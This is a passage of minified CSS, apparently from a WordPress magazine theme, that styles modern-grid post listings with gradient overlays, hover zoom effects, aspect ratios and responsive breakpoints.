.img-cont:after{background:#7741d5;background:-moz-linear-gradient(45deg,#7741d5 0,#c56200 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#7741d5),color-stop(100%,#c56200));background:-webkit-linear-gradient(45deg,#7741d5 0,#c56200 100%);background:-o-linear-gradient(45deg,#7741d5 0,#c56200 100%);background:-ms-linear-gradient(45deg,#7741d5 0,#c56200 100%);background:linear-gradient(45deg,#7741d5 0,#c56200 100%)}.listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after,.listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after{background:#06c67b;background:-moz-linear-gradient(45deg,#06c67b 0,#076fc5 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#06c67b),color-stop(100%,#076fc5));background:-webkit-linear-gradient(45deg,#06c67b 0,#076fc5 100%);background:-o-linear-gradient(45deg,#06c67b 0,#076fc5 100%);background:-ms-linear-gradient(45deg,#06c67b 0,#076fc5 100%);background:linear-gradient(45deg,#06c67b 0,#076fc5 100%)}.listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after{opacity:.7}.listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after{opacity:.53}.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after{background-size:300% 300%;-webkit-animation:mg-gr-anim 5.5s ease-in infinite;-moz-animation:mg-gr-anim 5.5s ease-in infinite;-o-animation:mg-gr-anim 5.5s ease-in infinite;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.5}.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after{opacity:.7}.listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after{background:linear-gradient(135deg,#292484,#dc4225);background-size:500% 500%}.listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after{background:linear-gradient(135deg,#1a2980,#26d0ce);background-size:500% 500%}.listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after{background:linear-gradient(135deg,#1d976c,#3cf93d);background-size:500% 500%}.listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after{background:linear-gradient(135deg,#e0be00,#dc4225);background-size:500% 500%}.listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after{background:linear-gradient(135deg,#ff4f39,#dd0098);background-size:1000% 1000%}.listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after{background:linear-gradient(135deg,#06c67b,#076fc5);background-size:1000% 1000%}.listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after{background:linear-gradient(135deg,#7741d5,#c56200);background-size:1000% 1000%}.listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after,.listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after{background:linear-gradient(135deg,#3895ff,#2add28);background-size:1000% 1000%}@-webkit-keyframes mg-gr-anim{0%{background-position:0 0}50%{background-position:100% 100%}100%{background-position:0 0}}@-moz-keyframes mg-gr-anim{0%{background-position:0 0}50%{background-position:100% 100%}100%{background-position:0 0}}@-o-keyframes mg-gr-anim{0%{background-position:0 0}50%{background-position:100% 100%}100%{background-position:0 0}}@keyframes mg-gr-anim{0%{background-position:0 0}50%{background-position:100% 100%}100%{background-position:0 0}}.listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a,.listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a,.listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a,.listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a,.listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a{color:#fff!important}.listing-modern-grid-1.l-2 .listing-mg-item:hover .format-icon,.listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon,.listing-modern-grid-2.l-2 .listing-mg-item:hover .format-icon,.listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon,.listing-modern-grid-3.l-2 .listing-mg-item:hover .format-icon,.listing-modern-grid-3.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-3.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-3.l-5 .listing-mg-item:hover .format-icon,.listing-modern-grid-4.l-2 .listing-mg-item:hover .format-icon,.listing-modern-grid-4.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-4.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-4.l-5 .listing-mg-item:hover .format-icon,.listing-modern-grid-6.l-2 .listing-mg-item:hover .format-icon,.listing-modern-grid-6.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-6.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-6.l-5 .listing-mg-item:hover .format-icon{right:20px;top:20px;margin-top:0;margin-right:0;transform:none}.listing-mg-item:hover .format-icon{right:50%;top:50%;margin-top:-16px;margin-right:-16px;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);transform:scale(1.4)}.listing-item-3.listing-mg-1-item:hover .format-icon,.listing-item-4.listing-mg-1-item:hover .format-icon{margin-top:-30px}.listing-item-2.listing-mg-2-item:hover .format-icon,.listing-item-3.listing-mg-2-item:hover .format-icon,.listing-item-4.listing-mg-2-item:hover .format-icon,.listing-item-5.listing-mg-2-item:hover .format-icon{margin-top:-25px}.listing-mg-3-item:hover .format-icon{top:27px;margin-top:0}.infinity>.listing-modern-grid-3+.listing-modern-grid-3,.more_btn>.listing-modern-grid-3+.listing-modern-grid-3{margin-top:0}body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont{background-size:inherit!important;transition:none;transition:all .35s}body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-error,body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-loaded,body.bs-ll-d .listing-mg-type-1 .img-cont.img-cont{background-size:cover!important;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-animation:none;animation:none}.listing-mg-item .post-subtitle{-webkit-text-shadow:1px 1px 3px rgba(0,0,0,.2);-moz-text-shadow:1px 1px 3px rgba(0,0,0,.2);text-shadow:1px 1px 3px rgba(0,0,0,.2)}.listing-mg-item .post-subtitle,.listing-mg-item .post-subtitle a{color:#fff!important}.listing-mg-item .post-subtitle{margin-top:10px}.listing-mg-item .post-subtitle+.post-meta{margin-top:5px}.listing-mg-item .post-subtitle:first-child{margin:0 0 7px}@media only screen and (max-width:480px){.listing-modern-grid-1 .listing-mg-item .format-icon,.listing-modern-grid-1 .listing-mg-item:hover .format-icon,.listing-modern-grid-2 .listing-mg-item .format-icon,.listing-modern-grid-2 .listing-mg-item:hover .format-icon,.listing-modern-grid-3 .listing-mg-item .format-icon,.listing-modern-grid-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-4 .listing-mg-item .format-icon,.listing-modern-grid-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-6 .listing-mg-item .format-icon,.listing-modern-grid-6 .listing-mg-item:hover .format-icon{right:20px;top:20px;margin-top:0;margin-right:0;transform:none}}.listing-mg-type-1:before{display:block;content:" ";width:100%;padding-top:68.17%}.listing-mg-type-1 .item-content,.listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content{position:absolute!important;top:0;left:0;right:0;bottom:0;overflow:hidden}.listing-mg-type-1 .img-cont{background-repeat:no-repeat!important;background-position:center center!important;position:absolute;top:-1px;left:-2px;right:-2px;bottom:-1px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;-moz-transform-origin:0 0}.listing-mg-type-1 .img-cont.b-error,.listing-mg-type-1 .img-cont.b-loaded,body.bs-ll-d .listing-mg-type-1 .img-cont{background-size:cover!important}.listing-mg-type-1 .img-cont:after{-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease;content:'';position:absolute;top:0;left:0;right:0;bottom:0}.listing-mg-type-1:hover .img-cont{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.listing-mg-type-1 .content-container{position:absolute;bottom:15px;left:20px;right:20px;padding:0;max-height:75%;overflow:hidden;pointer-events:none}.listing-mg-type-1 .content-container a{pointer-events:all}.listing-mg-type-1 .title{margin:0;-webkit-text-shadow:1px 1px 3px rgba(0,0,0,.2);-moz-text-shadow:1px 1px 3px rgba(0,0,0,.2);text-shadow:1px 1px 3px rgba(0,0,0,.2);line-height:1.4}.listing-item.listing-mg-type-1 .title.title a.post-url.post-url,.listing-item.listing-mg-type-1 .title.title a.post-url.post-url:hover{color:inherit!important}.listing-mg-type-1 .post-meta{margin-top:3px}.listing-mg-type-1 .post-meta .post-author{color:#fff}.listing-mg-type-1 .post-meta .comments{color:#fff;float:right;margin-right:0;margin-left:15px}.listing-mg-type-1 .post-meta .rating+.comments{float:none;margin-left:0;vertical-align:middle}.listing-mg-type-1 .post-meta .post-author:after,.listing-mg-type-1 .post-meta .time{color:rgba(255,255,255,.57)}.listing-mg-1-item.listing-item-2 .title,.listing-mg-1-item.listing-item-3 .title,.listing-mg-1-item.listing-item-4 .title,.listing-mg-1-item.listing-item-5 .title{font-size:72%}.listing-mg-1-item.listing-item-2 .title{font-size:80%}.listing-modern-grid-1 .mg-col-1{width:56%;float:left;padding-right:1px;overflow:hidden}.listing-modern-grid-1 .mg-col-2{width:44%;float:left;padding-left:1px;overflow:hidden}.listing-modern-grid-1 .mg-row-1{margin:0 0 2px;overflow:hidden}.listing-mg-1-item.listing-item-2:before{padding-top:47.29%}.listing-modern-grid-1 .item-3-cont,.listing-modern-grid-1 .item-4-cont{width:50%;float:left;overflow:hidden}.listing-modern-grid-1 .item-3-cont{padding-right:1px}.listing-modern-grid-1 .item-4-cont{padding-left:1px}.listing-mg-1-item.listing-item-3:before,.listing-mg-1-item.listing-item-4:before{padding-top:78.54%}.listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-3:before,.listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-4:before{padding-top:78.43%}.listing-modern-grid-1.l-2 .listing-mg-1-item:before{padding-top:89%}.listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-2:before{padding-top:63.74%}.listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-3:before,.listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-4:before{padding-top:98.58%}.listing-modern-grid-1.l-2 .listing-item-1 .title,.listing-modern-grid-1.l-3 .listing-item-1 .title,.listing-modern-grid-1.l-4 .listing-item-1 .title,.listing-modern-grid-1.l-5 .listing-item-1 .title{font-size:80%}.listing-modern-grid-1.l-2 .listing-item-2 .title{font-size:72%}.listing-modern-grid-1.l-2 .listing-item-3 .title,.listing-modern-grid-1.l-2 .listing-item-4 .title,.listing-modern-grid-1.l-3 .listing-item-3 .title,.listing-modern-grid-1.l-3 .listing-item-4 .title,.listing-modern-grid-1.l-4 .listing-item-3 .title,.listing-modern-grid-1.l-4 .listing-item-4 .title,.listing-modern-grid-1.l-5 .listing-item-3 .title,.listing-modern-grid-1.l-5 .listing-item-4 .title{font-size:62%}.listing-modern-grid-1.l-2 .listing-item-3 .term-badges,.listing-modern-grid-1.l-2 .listing-item-4 .term-badges,.listing-modern-grid-1.l-3 .listing-item-4 .term-badges,.listing-modern-grid-1.l-4 .listing-item-4 .term-badges,.listing-modern-grid-1.l-5 .listing-item-4 .term-badges{display:none}.listing-modern-grid-1.l-2 .listing-mg-item .content-container,.listing-modern-grid-1.l-3 .listing-mg-item .content-container,.listing-modern-grid-1.l-4 .listing-mg-item .content-container,.listing-modern-grid-1.l-5 .listing-mg-item .content-container{left:15px;right:15px;bottom:10px;max-height:50%}.listing-modern-grid-1.l-3 .listing-mg-item .format-icon,.listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-1.l-4 .listing-mg-item .format-icon,.listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-1.l-5 .listing-mg-item .format-icon,.listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon{right:12px;top:12px}.listing-modern-grid-1.l-3 .mg-col-1,.listing-modern-grid-1.l-5 .mg-col-1{width:100%;padding:0}.listing-modern-grid-1.l-3 .mg-col-2,.listing-modern-grid-1.l-5 .mg-col-2{width:100%;padding:2px 0 0 0}.listing-modern-grid-1.l-3 .mg-row-1,.listing-modern-grid-1.l-5 .mg-row-1{width:100%;padding:0;float:none}.listing-modern-grid-1.l-3 .mg-row-2,.listing-modern-grid-1.l-5 .mg-row-2{width:100%;padding:0;float:none}.listing-modern-grid-1.l-3 .listing-item-1:before,.listing-modern-grid-1.l-3 .listing-mg-1-item.listing-item-2:before,.listing-modern-grid-1.l-4 .listing-item-1:before,.listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before,.listing-modern-grid-1.l-5 .listing-item-1:before,.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before{padding-top:46%}.listing-modern-grid-1.l-3 .listing-item-2 .title,.listing-modern-grid-1.l-4 .listing-item-2 .title,.listing-modern-grid-1.l-5 .listing-item-2 .title{font-size:72%}.listing-modern-grid-1.l-3 .listing-item-2 .post-meta,.listing-modern-grid-1.l-3 .listing-item-3 .term-badges.floated,.listing-modern-grid-1.l-3 .listing-item-4 .term-badges.floated{display:none}.listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-1:before{padding-top:50%}.listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2 .term-badges.floated{display:none}.listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before{padding-top:38%}.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1:before{padding-top:57%}.listing-modern-grid-1.l-5 .listing-item-2 .post-meta,.listing-modern-grid-1.l-5 .listing-item-3 .term-badges.floated,.listing-modern-grid-1.l-5 .listing-item-4 .term-badges.floated,.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1 .post-meta,.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2 .term-badges.floated{display:none}.listing-modern-grid-1.l-5 .listing-item-2 .title{font-size:64%}.listing-modern-grid-1.l-5 .listing-mg-item .content-container{left:12px;right:12px;bottom:12px}.listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container{max-height:40%}.slider-overlay-simple.listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container{max-height:60%;padding:12px 12px 10px}.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-3:before,.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-4:before{padding-top:88%}.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before{padding-top:50.5%}@media only screen and (max-width:980px){.listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,.listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before{padding-top:78.43%}}@media only screen and (max-width:780px){.listing-modern-grid-1 .listing-mg-1-item:before{padding-top:89%}.listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before{padding-top:63.74%}.listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,.listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before{padding-top:98.58%}.listing-modern-grid-1 .listing-item-1 .title{font-size:80%}.listing-modern-grid-1 .listing-item-2 .title{font-size:72%}.listing-modern-grid-1 .listing-item-3 .title,.listing-modern-grid-1 .listing-item-4 .title{font-size:62%}.listing-modern-grid-1 .listing-item-3 .term-badges,.listing-modern-grid-1 .listing-item-4 .term-badges{display:none}.listing-modern-grid-1 .listing-mg-item .content-container{left:15px;right:15px;bottom:10px;max-height:50%}}@media only screen and (max-width:620px){.listing-modern-grid-1 .listing-mg-item .format-icon,.listing-modern-grid-1 .listing-mg-item:hover .format-icon{right:12px;top:12px}.listing-modern-grid-1 .mg-col-1{width:100%;padding:0}.listing-modern-grid-1 .mg-col-2{width:100%;padding:2px 0 0 0}.listing-modern-grid-1 .mg-row-1{width:100%;padding:0;float:none}.listing-modern-grid-1 .mg-row-2{width:100%;padding:0;float:none}.listing-modern-grid-1 .listing-item-1:before,.listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before{padding-top:46%}.listing-modern-grid-1 .listing-item-2 .title{font-size:72%}.listing-modern-grid-1 .listing-item-2 .post-meta,.listing-modern-grid-1 .listing-item-3 .term-badges.floated,.listing-modern-grid-1 .listing-item-4 .term-badges.floated{display:none}}@media only screen and (max-width:560px){.listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before{padding-top:50%}.listing-modern-grid-1 .listing-mg-1-item.listing-item-2 .term-badges.floated{display:none}.listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before{padding-top:38%}}@media only screen and (max-width:480px){.listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before{padding-top:50.5%}.listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before{padding-top:57%}.listing-modern-grid-1 .listing-mg-1-item.listing-item-1 .post-meta{display:none}.listing-modern-grid-1 .listing-item-2 .title{font-size:64%}.listing-modern-grid-1 .listing-mg-item .content-container{left:12px;right:12px;bottom:12px}.listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container{max-height:40%}.slider-overlay-simple.listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container{max-height:60%;padding:12px 12px 10px}.listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,.listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before{padding-top:88%}}.listing-mg-2-item.listing-item-2 .title,.listing-mg-2-item.listing-item-3 .title,.listing-mg-2-item.listing-item-4 .title,.listing-mg-2-item.listing-item-5 .title{font-size:72%}.listing-mg-2-item:before{padding-top:77.8%}.listing-mg-2-item.listing-item-1:before{padding-top:69.05%}.listing-modern-grid-2 .mg-col-1{width:53%;float:left;padding-right:1px}.listing-modern-grid-2 .mg-col-2{width:47%;float:left;padding-left:1px}.listing-modern-grid-2 .item-2-cont,.listing-modern-grid-2 .item-3-cont,.listing-modern-grid-2 .item-4-cont,.listing-modern-grid-2 .item-5-cont{width:50%;float:left}.listing-modern-grid-2 .item-2-cont,.listing-modern-grid-2 .item-4-cont{padding-right:1px}.listing-modern-grid-2 .item-3-cont,.listing-modern-grid-2 .item-5-cont{padding-left:1px}.listing-modern-grid-2 .mg-row-1{margin-bottom:2px}.listing-modern-grid-2.l-1 .listing-mg-item .content-container,.listing-modern-grid-2.l-2 .listing-mg-item .content-container,.listing-modern-grid-2.l-3 .listing-mg-item .content-container,.listing-modern-grid-2.l-4 .listing-mg-item .content-container,.listing-modern-grid-2.l-5 .listing-mg-item .content-container{left:15px;right:15px;bottom:12px;max-height:50%}.listing-modern-grid-2.l-2 .mg-col-1,.listing-modern-grid-2.l-2 .mg-col-2,.listing-modern-grid-2.l-3 .mg-col-1,.listing-modern-grid-2.l-3 .mg-col-2,.listing-modern-grid-2.l-4 .mg-col-1,.listing-modern-grid-2.l-4 .mg-col-2,.listing-modern-grid-2.l-5 .mg-col-1,.listing-modern-grid-2.l-5 .mg-col-2{width:50%}.listing-modern-grid-2.l-2 .listing-mg-item:before,.listing-modern-grid-2.l-3 .listing-mg-item:before,.listing-modern-grid-2.l-4 .listing-mg-item:before,.listing-modern-grid-2.l-5 .listing-mg-item:before{padding-top:92.97%}.listing-modern-grid-2.l-2 .listing-item-1:before,.listing-modern-grid-2.l-3 .listing-item-1:before,.listing-modern-grid-2.l-4 .listing-item-1:before,.listing-modern-grid-2.l-5 .listing-item-1:before{padding-top:93%}.listing-modern-grid-2.l-2 .listing-mg-item .title,.listing-modern-grid-2.l-3 .listing-mg-item .title,.listing-modern-grid-2.l-4 .listing-mg-item .title,.listing-modern-grid-2.l-5 .listing-mg-item .title{font-size:64%}.listing-modern-grid-2.l-2 .listing-item-1 .title,.listing-modern-grid-2.l-3 .listing-item-1 .title,.listing-modern-grid-2.l-4 .listing-item-1 .title,.listing-modern-grid-2.l-5 .listing-item-1 .title{font-size:86%}.listing-modern-grid-2.l-2 .listing-item-2 .term-badges,.listing-modern-grid-2.l-2 .listing-item-3 .term-badges,.listing-modern-grid-2.l-2 .listing-item-4 .term-badges,.listing-modern-grid-2.l-2 .listing-item-5 .term-badges,.listing-modern-grid-2.l-3 .listing-item-2 .term-badges,.listing-modern-grid-2.l-3 .listing-item-3 .term-badges,.listing-modern-grid-2.l-3 .listing-item-4 .term-badges,.listing-modern-grid-2.l-3 .listing-item-5 .term-badges,.listing-modern-grid-2.l-4 .listing-item-2 .term-badges,.listing-modern-grid-2.l-4 .listing-item-3 .term-badges,.listing-modern-grid-2.l-4 .listing-item-4 .term-badges,.listing-modern-grid-2.l-4 .listing-item-5 .term-badges,.listing-modern-grid-2.l-5 .listing-item-2 .term-badges,.listing-modern-grid-2.l-5 .listing-item-3 .term-badges,.listing-modern-grid-2.l-5 .listing-item-4 .term-badges,.listing-modern-grid-2.l-5 .listing-item-5 .term-badges{display:none}.listing-modern-grid-2.l-3 .listing-mg-item .post-meta,.listing-modern-grid-2.l-4 .listing-mg-item .post-meta,.listing-modern-grid-2.l-5 .listing-mg-item .post-meta{display:none!important}.listing-modern-grid-2.l-3 .listing-mg-item.listing-item-1 .post-meta,.listing-modern-grid-2.l-4 .listing-mg-item.listing-item-1 .post-meta,.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-1 .post-meta{display:block}.listing-modern-grid-2.l-3 .listing-mg-item .format-icon,.listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon,.listing-modern-grid-2.l-4 .listing-mg-item .format-icon,.listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon,.listing-modern-grid-2.l-5 .listing-mg-item .format-icon,.listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon{right:12px;top:12px}.listing-modern-grid-2.l-3 .listing-mg-item:before,.listing-modern-grid-2.l-4 .listing-mg-item:before,.listing-modern-grid-2.l-5 .listing-mg-item:before{padding-top:60%}.listing-modern-grid-2.l-3 .listing-item-1:before,.listing-modern-grid-2.l-4 .listing-item-1:before,.listing-modern-grid-2.l-5 .listing-item-1:before{padding-top:45%}.listing-modern-grid-2.l-3 .mg-col-1,.listing-modern-grid-2.l-4 .mg-col-1,.listing-modern-grid-2.l-5 .mg-col-1{width:100%;padding:0;margin-bottom:2px}.listing-modern-grid-2.l-3 .mg-col-2,.listing-modern-grid-2.l-4 .mg-col-2,.listing-modern-grid-2.l-5 .mg-col-2{width:100%;padding:0}.listing-modern-grid-2.l-4 .listing-mg-item .format-icon,.listing-modern-grid-2.l-5 .listing-mg-item .format-icon{display:none}.listing-modern-grid-2.l-4 .listing-mg-item-1 .format-icon,.listing-modern-grid-2.l-5 .listing-mg-item-1 .format-icon{display:block}.listing-modern-grid-2.l-4 .listing-mg-item:before,.listing-modern-grid-2.l-5 .listing-mg-item:before{padding-top:80%}.listing-modern-grid-2.l-4 .listing-item-1:before,.listing-modern-grid-2.l-5 .listing-item-1:before{padding-top:60%}.slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-2 .content-container,.slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-3 .content-container,.slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-4 .content-container,.slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-5 .content-container{max-height:64%;padding:12px}@media only screen and (max-width:900px){.listing-modern-grid-2 .listing-mg-item .content-container{left:15px;right:15px;bottom:12px;max-height:50%}}@media only screen and (max-width:620px){.listing-modern-grid-2 .mg-col-1,.listing-modern-grid-2 .mg-col-2{width:50%}.listing-modern-grid-2 .listing-mg-item:before{padding-top:92.97%}.listing-modern-grid-2 .listing-item-1:before{padding-top:93%}.listing-modern-grid-2 .listing-mg-item .title{font-size:66%}.listing-modern-grid-2 .listing-item-1 .title{font-size:86%}.listing-modern-grid-2 .listing-item-2 .term-badges,.listing-modern-grid-2 .listing-item-3 .term-badges,.listing-modern-grid-2 .listing-item-4 .term-badges,.listing-modern-grid-2 .listing-item-5 .term-badges{display:none}}@media only screen and (max-width:620px){.listing-modern-grid-2 .listing-mg-item .post-meta{display:none}.listing-modern-grid-2 .listing-mg-item.listing-item-1 .post-meta{display:block}.listing-modern-grid-2 .listing-mg-item .format-icon,.listing-modern-grid-2 .listing-mg-item:hover .format-icon{right:12px;top:12px}.listing-modern-grid-2 .listing-mg-item:before{padding-top:60%}.listing-modern-grid-2 .listing-item-1:before{padding-top:45%}.listing-modern-grid-2 .mg-col-1{width:100%;padding:0;margin-bottom:2px}.listing-modern-grid-2 .mg-col-2{width:100%;padding:0}}@media only screen and (max-width:560px){.listing-modern-grid-2 .listing-mg-item:before{padding-top:80%}.listing-modern-grid-2 .listing-item-1:before{padding-top:60%}}@media only screen and (max-width:480px){.slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-2 .content-container,.slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-3 .content-container,.slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-4 .content-container,.slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-5 .content-container{max-height:64%;padding:12px}}.bs-shortcode.bs-modern-grid-listing-3{margin-bottom:10px}.listing-mg-3-item{position:relative;overflow:hidden;margin-bottom:20px}.listing-mg-3-item .item-content{position:relative;overflow:hidden}.listing-mg-3-item .item-content:before{display:block;content:" ";width:100%;padding-top:65%}.listing-mg-3-item .img-cont{background-repeat:no-repeat!important;background-position:center center!important;position:absolute;top:-1px;left:-2px;right:-2px;bottom:-1px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;-moz-transform-origin:0 0}.listing-mg-3-item .img-cont.b-error,.listing-mg-3-item .img-cont.b-loaded,body.bs-ll-d .listing-mg-3-item .img-cont{background-size:cover!important;animation:none}.listing-mg-3-item .img-cont:after{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;content:'';position:absolute;top:0;left:0;right:0;bottom:0}.listing-mg-3-item:hover .img-cont{transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1)}.listing-mg-3-item .content-container{position:absolute!important;bottom:20px;left:20px;right:20px;padding:0;overflow:hidden;pointer-events:none}.listing-mg-3-item .content-container a{pointer-events:all}.listing-mg-3-item .title{margin:0;text-shadow:1px 1px 3px rgba(0,0,0,.2);line-height:1.4;text-align:center!important}.listing-mg-3-item .title a{color:#fff}.listing-mg-3-item .post-meta{margin-top:12px;text-align:center!important;font-size:11px}.listing-mg-3-item .post-meta .comments,.listing-mg-3-item .post-meta .post-author{color:#fff;font-size:11px}.listing-mg-3-item .post-meta .comments{float:none;margin-left:0}.listing-mg-3-item .post-meta .post-author:after,.listing-mg-3-item .post-meta .time{color:rgba(255,255,255,.57)}.listing-mg-3-item .term-badges.floated{position:relative;right:auto;left:auto;top:auto;bottom:auto;text-align:center;margin-bottom:15px}.listing-mg-3-item .term-badges.floated .term-badge a{margin:0 2px}.listing-mg-3-item.bsw-1 .title,.listing-mg-3-item.bsw-2 .title{font-size:82%}.listing-mg-3-item.bsw-1 .post-meta,.listing-mg-3-item.bsw-2 .post-meta{display:none}.listing-mg-3-item.bsw-1 .item-content:before,.listing-mg-3-item.bsw-2 .item-content:before{padding-top:65%!important}.listing-mg-3-item.bsw-1 .format-icon,.listing-mg-3-item.bsw-2 .format-icon{display:none!important}.listing-mg-3-item.bsw-1 .title a,.listing-mg-3-item.bsw-2 .title a{display:inline-block}.listing-mg-3-item.bsw-100 .title,.listing-mg-3-item.bsw-150 .title,.listing-mg-3-item.bsw-200 .title,.listing-mg-3-item.bsw-250 .title,.listing-mg-3-item.bsw-300 .title{font-size:82%}.listing-mg-3-item.bsw-100 .post-meta,.listing-mg-3-item.bsw-150 .post-meta,.listing-mg-3-item.bsw-200 .post-meta,.listing-mg-3-item.bsw-250 .post-meta,.listing-mg-3-item.bsw-300 .post-meta{display:none}.listing-mg-3-item.bsw-400 .item-content:before{padding-top:88%!important}.listing-mg-3-item.bsw-100 .item-content:before,.listing-mg-3-item.bsw-150 .item-content:before,.listing-mg-3-item.bsw-200 .item-content:before,.listing-mg-3-item.bsw-250 .item-content:before,.listing-mg-3-item.bsw-300 